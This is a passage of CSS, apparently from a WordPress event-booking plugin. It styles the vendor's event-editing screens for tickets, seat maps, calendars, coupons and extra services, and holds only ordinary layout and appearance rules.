.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket .view_ticket {
text-decoration: none;
width: fit-content;
text-align: center;
padding: 5px 50px;
margin-top: 10px;
background-color: #b4b4b4;
color: #fff;
border-radius: 5px;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc:after {
position: absolute;
content: "";
top: 50%;
left: 0;
width: 100%;
background-color: #ddd;
height: 1px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title {
position: relative;
background: #eee;
padding-right: 30px;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title i {
display: inline-block;
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: calc(80% - 10px);
margin-right: 10px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: 100%;
margin-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
width: 100%;
margin-top: 10px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket i {
display: block;
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span:hover {
transition: 0.3s all ease;
background: #fafafa;
border-color: #999;
color: #23282d;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list {
margin: 20px 10px 0;
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 20px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: calc(100% - 140px);
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually textarea {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
margin: 0;
padding: 0;
list-style: none;
max-width: 500px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
max-width: 270px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 10px;
position: relative;
margin: 10px 0px 0px 0px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
grid-template-columns: 1fr;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item label {
display: block;
margin: 0;
padding: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::-ms-input-placeholder { opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::placeholder {
opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
position: absolute;
top: 50%;
right: -30px;
display: inline-flex;
transform: translateY(-50%);
color: #F08378;
text-decoration: none;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row:hover {
color: #f35444;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row span {
font-size: 25px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup li:not(:first-child) {
border-top: 1px solid #d1d1d1;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .add_seat_code_row {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 20px;
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 20%;
box-shadow: none;
text-decoration: none;
cursor: pointer;
margin-left: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket i {
margin-right: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span:hover {
background: #fafafa;
border-color: #999;
color: #23282d;
}
.vendor_edit_event #mb_ticket .content_ticket .save_ticket {
display: flex;
justify-content: center;
margin: 30px 10px;
padding: 10px 0;
border-radius: 5px;
background-color: #808080;
color: #fff;
text-decoration: none;
font-weight: bold;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .add_ticket {
display: block;
margin: 0 auto;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .container_desc_seat_map {
margin-bottom: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .ova_row {
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: end;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
box-sizing: border-box;
width: 33.333%;
padding: 10px 20px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border-right: 1px solid #ddd;
border-left: 1px solid #ddd;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border: 0;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content input {
margin-top: 10px;
max-width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 40%;
border-right: 1px solid #ddd;
box-sizing: border-box;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 100%;
border: none;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .end_date {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content button {
outline: none;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
display: flex;
justify-content: space-around;
flex-wrap: wrap;
width: 60%;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 33.333%;
padding: 0 20px;
box-sizing: border-box;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container button {
width: 100%;
margin: 0;
border: 1px solid #e2e2e2;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 80%;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat {
display: flex;
align-items: end;
justify-content: flex-start;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat > div {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col input {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button .wp-color-result-text {
padding: 6px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-color-result {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-picker-clear {
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map {
padding: 0;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li {
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: 500;
border: 1px solid #343434;
border-radius: 5px;
background-color: #343434;
color: #FFF;
padding: 5px 10px;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li.active, .vendor_edit_event #mb_ticket .ticket_map ul.type_map li:hover {
border-color: #e86c60;
background-color: #e86c60;
color: #FFF;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat, .vendor_edit_event #mb_ticket .ticket_map .item_area {
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
display: flex;
align-items: flex-end;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat input, .vendor_edit_event #mb_ticket .ticket_map .item_area input {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div, .vendor_edit_event #mb_ticket .ticket_map .item_area > div {
display: flex;
flex-direction: column;
margin-right: 10px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_date {
max-width: 120px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_time {
max-width: 110px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div label, .vendor_edit_event #mb_ticket .ticket_map .item_area > div label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div input, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div select, .vendor_edit_event #mb_ticket .ticket_map .item_area > div input, .vendor_edit_event #mb_ticket .ticket_map .item_area > div select {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2 {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2.select2-container--default .select2-selection--single, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat a.button, .vendor_edit_event #mb_ticket .ticket_map .item_area a.button {
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .remove_seat_map {
height: 100% !important;
}
.vendor_edit_event #mb_ticket .ticket_map .add_desc_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_area_map {
margin: 0 auto;
margin-top: 10px;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-right: 30px;
min-width: 150px;
}
.vendor_edit_event #mb_ticket .ticket_link label:not(:first-child) {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_link .ticket-link-field {
display: inline-block;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_link label {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_external_link, .vendor_edit_event #mb_ticket .ticket_external_link_price {
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .ticket_external_link label, .vendor_edit_event #mb_ticket .ticket_external_link_price label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
min-width: 150px;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option label {
width: 100%;
}
}
.vendor_edit_event .wrap_event_tax label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_calendar .manual {
display: none;
}
.vendor_edit_event #mb_calendar .manual .item_calendar {
display: flex;
flex-wrap: wrap;
margin: 20px 0;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 30px;
padding-top: 10px;
position: relative;
}
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
margin-right: 20px;
margin-bottom: 15px;
width: 16%;
}
@media (max-width: 1600px) {
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
width: unset;
}
}
.vendor_edit_event #mb_calendar .manual .item_calendar label {
min-width: 50px;
display: block;
}
.vendor_edit_event #mb_calendar .manual .item_calendar input {
height: 40px;
max-width: 120px;
min-width: 100px;
}
.vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
height: 40px;
padding: 0 20px;
position: absolute;
right: 30px;
bottom: 45px;
}
.vendor_edit_event #mb_calendar .manual .add_calendar {
position: relative;
}
.vendor_edit_event #mb_calendar .auto {
display: none;
}
.vendor_edit_event #mb_calendar .auto .vendor_field .select2 {
min-width: 200px;
}
.vendor_edit_event #mb_calendar .auto .time-range input, .vendor_edit_event #mb_calendar .auto .date-range input {
margin-bottom: 5px;
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto #recurrence-interval {
border-color: #ccc;
border-radius: 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly {
display: flex;
align-items: flex-start;
flex-wrap: wrap;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays {
display: inline-flex;
align-items: flex-start;
flex-direction: column;
justify-content: center;
width: 12%;
min-width: 250px;
margin: 0 5px 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays label {
line-height: 1;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item {
margin-top: 10px;
border: 1px solid #8c8f94;
border-radius: 5px;
display: flex;
overflow: hidden;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:first-child {
margin-top: 0;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:last-child {
margin-bottom: 10px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input {
width: 45%;
border: none;
text-align: center;
border-radius: 0;
margin: 0;
cursor: pointer;
min-width: unset;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:first-child {
border-right: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:last-child {
border-left: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:focus {
border: none;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close {
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
height: 32px;
width: 10%;
border: 1px solid;
background-color: #ff6666;
color: #fff;
border-radius: 5px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close:hover {
background-color: #ff1a1a;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays button {
width: 100%;
margin: 0 0 20px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector {
display: inline-block;
}
@media (max-width: 1209px) {
.vendor_edit_event #mb_calendar .auto #monthly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector .select2 {
margin-bottom: 5px;
height: 40px;
}
}
.vendor_edit_event #mb_calendar .auto .disable_date {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .add_disable_date {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .add_disable_time_slot {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .schedules_time {
border-top: 1px solid #eee;
padding-top: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time input {
max-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .add_schedules_time {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time input {
margin-bottom: 5px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time:hover {
background: #343434;
border-color: #343434;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_calendar .option_calendar label {
display: block;
width: 100%;
margin-left: 0;
}
}
.vendor_edit_event #mb_coupon .item_coupon {
border-radius: 0;
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-block-end: 30px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_coupon .item_coupon {
padding: 15px;
}
}
.vendor_edit_event #mb_coupon .item_coupon .wrap_discount_code {
display: flex;
flex-direction: column;
margin-bottom: 15px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_amount input {
max-width: 150px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-right: 5px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div {
margin: 20px 0;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div span {
display: inline-block;
min-width: 50px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div input {
margin-right: 20px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_start_time, .vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_end_time {
max-width: 150px;
}
.vendor_edit_event #mb_coupon .item_coupon .remove_coupon {
margin: 10px 0 0 0;
}
.vendor_edit_event #mb_coupon .add_coupon {
position: relative;
display: flex;
}
.vendor_edit_event #mb_extra_service .el_extra_services {
margin: 0;
padding: 0;
max-width: 600px;
list-style: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services table, .vendor_edit_event #mb_extra_service .el_extra_services tr, .vendor_edit_event #mb_extra_service .el_extra_services td, .vendor_edit_event #mb_extra_service .el_extra_services th {
border: 0;
box-shadow: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services th, .vendor_edit_event #mb_extra_service .el_extra_services td {
padding: 10px 0px;
}
.vendor_edit_event #mb_extra_service .el_extra_services th {
text-transform: capitalize;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item {
padding: 10px 0px;
border-bottom: 3px dashed #ccc;
position: relative;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
background-color: #e86c60;
border-color: #e86c60;
position: absolute;
top: 10px;
right: 0;
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
position: relative;
}
}
@media screen and (max-width: 600px) {
